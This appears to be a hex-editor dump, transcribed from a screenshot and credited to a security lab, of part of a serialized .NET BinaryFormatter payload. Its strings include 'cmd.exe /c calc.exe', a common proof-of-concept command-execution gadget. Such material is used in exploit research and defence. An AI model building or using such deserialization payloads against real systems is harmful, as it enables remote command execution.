 启动 Binary.dat
编辑为: 十六进制(H) 运行脚本 运行模板
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
77A0h: 4A 73 6F 6E 43 6F 6E 76 65 72 74 00 74 65 73 74 JsonConvert.test
77B0h: 00 47 65 74 49 6E 76 6F 63 61 74 69 6F 6E 4C 69 .GetInvocationLi
77C0h: 73 74 00 54 6F 4C 69 73 74 00 52 65 65 6E 6C 69 st.ToList.Reenli
77D0h: 73 74 00 41 70 70 6C 69 63 61 74 69 6F 6E 54 72 st.ApplicationTr
77E0h: 75 73 74 00 67 65 74 5F 4F 75 74 00 4F 70 65 6E ust.get_Out.Open
77F0h: 53 74 61 6E 64 61 72 64 4F 75 74 70 75 74 00 4D StandardOutput.M
7800h: 6F 76 65 4E 65 78 74 00 53 79 73 74 65 6D 2E 54 oveNext.System.T
7810h: 65 78 74 00 52 65 61 64 41 6C 6C 54 65 78 74 00 ext.ReadAllText.
7820h: 67 65 74 5F 45 72 72 6F 72 54 65 78 74 00 53 74 get_ErrorText.St
7830h: 72 65 61 6D 69 6E 67 43 6F 6E 74 65 78 74 00 63 reamingContext.c
7840h: 6F 6E 74 65 78 74 00 76 00 78 00 54 6F 41 72 72 ontext.v.x.ToArr
7850h: 61 79 00 53 79 73 74 65 6D 2E 53 65 63 75 72 69 ay.System.Securi
7860h: 74 79 2E 50 6F 6C 69 63 79 00 67 65 74 5F 41 73 ty.Policy.get_As
7870h: 73 65 6D 62 6C 79 00 67 65 74 5F 50 61 74 68 54 sembly.get_PathT
7880h: 6F 41 73 73 65 6D 62 6C 79 00 53 65 6C 65 63 74 oAssembly.Select
7890h: 4D 61 6E 79 00 53 79 73 74 65 6D 2E 52 75 6E 74 Many.System.Runt
78A0h: 69 6D 65 2E 53 65 72 69 61 6C 69 7A 61 74 69 6F ime.Serializatio
78B0h: 6E 2E 46 6F 72 6D 61 74 74 65 72 73 2E 42 69 6E n.Formatters.Bin
78C0h: 61 72 79 00 49 44 69 63 74 69 6F 6E 61 72 79 00 ary.IDictionary.
78D0h: 53 74 72 69 6E 67 44 69 63 74 69 6F 6E 61 72 79 StringDictionary
78E0h: 00 6F 70 5F 45 71 75 61 6C 69 74 79 00 6F 70 5F .op_Equality.op_
78F0h: 49 6E 65 71 75 61 6C 69 74 79 00 53 79 73 74 65 Inequality.Syste
7900h: 6D 2E 53 65 63 75 72 69 74 79 00 57 69 6E 64 6F m.Security.Windo
7910h: 77 73 49 64 65 6E 74 69 74 79 00 49 73 4E 75 6C wsIdentity.IsNul
7920h: 6C 4F 72 45 6D 70 74 79 00 00 00 0F 63 00 6D 00 lOrEmpty....c.m.
7930h: 64 00 2E 00 65 00 78 00 65 00 00 17 2F 00 63 00 d...e.x.e.../.c.
7940h: 20 00 63 00 61 00 6C 00 63 00 2E 00 65 00 78 00 .c.a.l.c...e.x.
7950h: 65 00 00 01 00 13 70 00 7C 00 70 00 6C 00 75 00 e.....p.|.p.l.u.
7960h: 67 00 69 00 6E 00 3D 00 00 2B 74 00 68 00 65 00 g.i.n.=..+t.h.e.
7970h: 20 00 70 00 6C 00 75 00 67 00 69 00 6E 00 20 00 .p.l.u.g.i.n. .
7980h: 74 00 6F 00 20 00 62 00 65 00 20 00 75 00 73 00 t.o. .b.e. .u.s.
云影实验室